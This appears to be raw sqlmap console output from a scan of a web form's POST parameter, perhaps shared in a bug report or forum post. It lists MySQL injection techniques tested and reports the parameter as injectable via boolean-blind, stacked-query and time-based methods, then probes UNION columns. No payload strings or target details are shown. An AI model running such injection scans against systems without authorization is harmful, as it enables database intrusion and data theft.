 [17:39:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[17:40:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[17:40:06] [INFO] (custom) POST parameter '#1*' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[17:40:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:40:07] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:40:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:40:07] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:40:07] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[17:40:07] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[17:40:08] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[17:40:08] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[17:40:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:40:08] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:40:08] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:40:09] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:40:09] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[17:40:09] [INFO] testing 'MySQL >= OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[17:40:09] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:40:09] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[17:40:09] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[17:40:10] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[17:40:10] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[17:40:10] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[17:40:10] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[17:40:10] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[17:40:10] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[17:40:10] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[17:40:10] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[17:40:10] [INFO] testing 'MySQL inline queries'
[17:40:10] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[17:40:41] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[17:40:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:41:14] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:41:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:41:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:41:14] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ex
tending the range for current UNION query injection technique test
[17:41:15] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:41:18] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')